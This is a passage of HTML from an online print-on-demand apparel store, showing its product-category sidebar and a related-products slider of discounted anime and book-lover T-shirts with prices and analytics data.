    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1236 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-character product_tag-dark product_tag-denji product_tag-harajuku product_tag-horror product_tag-japanese product_tag-makima product_tag-manga product_tag-otaku product_tag-pochita has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" aria-label="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-6-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-6-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-6-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-6-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-6-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-6-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-6-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-6.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/burger-attack-funny-japanese-style-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1236,&quot;item_id&quot;:1236,&quot;item_name&quot;:&quot;Chainsaw Man Anime Denji, Makima, Pochita, Horror Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1236,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1236,&quot;item_brand&quot;:&quot;Makima&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/burger-attack-funny-japanese-style-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Movie&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1275 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-crazy product_tag-criminal product_tag-fan product_tag-halloween product_tag-harajuku product_tag-hero-academia product_tag-himiko product_tag-japanese product_tag-manga product_tag-toga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" aria-label="Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1275,&quot;item_id&quot;:1275,&quot;item_name&quot;:&quot;Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1275,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1275,&quot;item_brand&quot;:&quot;Japanese&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/himiko-toga-my-hero-academia-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1570 status-publish first instock product_cat-books product_cat-fandom product_cat-t-shirt-black product_tag-books product_tag-drink-tea product_tag-fiction product_tag-funny-slogan product_tag-gift product_tag-hobby product_tag-know-things product_tag-knowledge product_tag-lover product_tag-nerd product_tag-novel product_tag-quote product_tag-read product_tag-smart has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/tea-book-lover-quote-unisex-sweatshirt/" aria-label="Tea And Book Lover Quote Unisex Sweatshirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tea And Book Lover Quote Unisex Sweatshirt" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95.jpg 1200w" data-sizes="(max-width: 247px) 100vw, 247px" title="Tea And Book Lover Quote Unisex Sweatshirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tea And Book Lover Quote Unisex Sweatshirt" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/96f76155-d845-4ef8-8430-1e78eeca7d95-510x510.jpg 510w, 